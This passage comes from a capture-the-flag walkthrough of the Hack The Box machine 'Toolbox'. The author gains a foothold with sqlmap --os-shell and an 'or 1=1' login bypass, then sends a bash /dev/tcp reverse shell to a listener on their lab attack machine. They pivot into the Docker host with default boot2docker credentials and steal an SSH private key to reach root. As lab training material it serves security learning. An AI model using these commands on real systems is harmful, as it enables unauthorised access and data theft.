

First, I ran SQLMap with the batch argument so that it would automatically choose the default option in the prompts. Additionally, I used the force SSL option since the target was using SSL. After the initial tests confirmed SQL injection, I enumerated the database. I dumped the contents of the user’s table from the public database. Please note the image below has been edited to only show the relevant information.
Next, I used the tool hash-identifier to identify the hash. The error message produced when identifying the SQL injection suggested it was an MD5. I had no doubt that it’s an MD5 but this way I get to show off a cool tool.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ hash-identifier 4a100a85cb5ca3616dcf137918550815

Next, I attempted to crack the hash with Hashcat and John using the rockyou wordlist. Unfortunately, neither of them was able to crack the hash. I also uploaded the hash to crackstation.net but it also didn’t recognise the hash. Moving on, I used a traditional logic authentication bypass to log in to the application. By submitting the logic of “or 1=1 — -” to the login form, it bypasses authentication regardless of the password being correct.

However, this seemed to be a dead end. Other than being able to retrieve a few email addresses, there wasn’t much I could do.


Toolbox SQL Injection To Foothold
With the application thoroughly investigated, I went back to the drawing board. The help menu for SQLMap shows that there is a –os-shell command. The os shell will prompt for an interactive operating system shell. I appended this command to my initial SQLMap command and successfully received a command shell.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ sudo sqlmap -r request --batch --force-ssl --os-shell



I set up a netcat listener on my attack machine and then sent myself a reverse shell via the os-shell.
os-shell> bash -c "bash -i >& /dev/tcp/10.10.14.54/9001 0>&1"The reverse shell connected back to my netcat listener and I was able to capture the user.txt flag.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ sudo nc -lvnp 9001
[sudo] password for kali:
listening on [any] 9001 ...
connect to [10.10.14.54] from (UNKNOWN) [10.129.96.171] 50127
bash: cannot set terminal process group (1574): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ cd ~
postgres@bc56e3cc55e9:/var/lib/postgresql$ cat user.txt
cat user.txt
f01▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓c6a  flag.txt
Toolbox Host Enumeration
First things first, I located the Python3 and Bash binaries so that I could upgrade my shell. Using the Python3 trick, I upgraded my shell to make it more usable.
postgres@bc56e3cc55e9:/var/lib/postgresql$ which python3
/usr/bin/python3
postgres@bc56e3cc55e9:/var/lib/postgresql$ which bash
/bin/bash


postgres@bc56e3cc55e9:/var/lib/postgresql$ python3 -c 'import pty;pty.spawn("/bin/bash")'Confident that I was inside a Docker container, I ran ifconfig. I could have ran LinPEASS which would have confirmed it but the following way works too. A tell-tale sign of being inside a container is that the IP address doesn’t match the target. The results of ifconfig showed that the IP address of the host was 172.17.0.2. The Docker host was likely going to be the first IP address in the subnet (172.17.0.1).

Privilege Escalation

According to the boot2docker github page, you can ssh to the docker host using the username docker and the password tcuser.



With this information, I attempted to ssh to the 172.17.0.1 IP address. However, I received SSH key permission errors on my first attempt. Initially, I had fully upgraded my shell by exporting term to xterm and that caused issues. After reconnecting and spawning a bash shell, I could SSH to the host. Once on the host, I ran sudo -l and learnt that I could switch the user to the root user without a password.
I switched to the root user and started enumerating the system. As it was a Windows system, I checked the contents of the Administrator user’s home directory. As a result, I found the Administrator user’s SSH private key.

I quickly stole the private key and saved it to a file on my attack machine. I gave the key 600 permissions and used it to SSH to the target as the administrator user. From here I was able to steal the root.txt flag.
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ vim key
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ chmod 600 key
┌──(kali㉿kali)-[~/HTB/Toolbox]
└─$ ssh -i key administrator@10.129.96.171
administrator@TOOLBOX C:\Users\Administrator\Desktop>type root.txt
cc9▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓▓1b3
Toolbox Learnings
The Toolbox box was a lot of fun. Admittedly, I was disappointed that it was more Linux than Windows. However, that feeling passed once I completed the box. I learnt something new from the foothold but did fall down some rabbit holes on the way. Once on the box, I struggled 